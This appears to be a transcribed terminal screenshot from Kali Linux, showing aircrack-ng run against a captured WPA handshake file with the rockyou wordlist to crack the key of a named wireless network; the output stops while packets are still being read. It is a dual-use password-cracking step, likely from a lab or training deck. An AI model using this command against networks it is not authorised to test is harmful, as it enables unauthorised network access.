 ┌──(kali㉿kali)-[~]
└─$ aircrack-ng /home/kali/WPAhack-02.cap -w /home/kali/Downloads/rockyou1.txt
Reading packets, please wait...
Opening /home/kali/WPAhack-02.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 67449 packets.
"the quieter you become, the more you are able
# BSSID ESSID Encryption
1 70:4F:57:FC:21:06 Comp-Deneol WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening /home/kali/WPAhack-02.cap
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 67449 packets.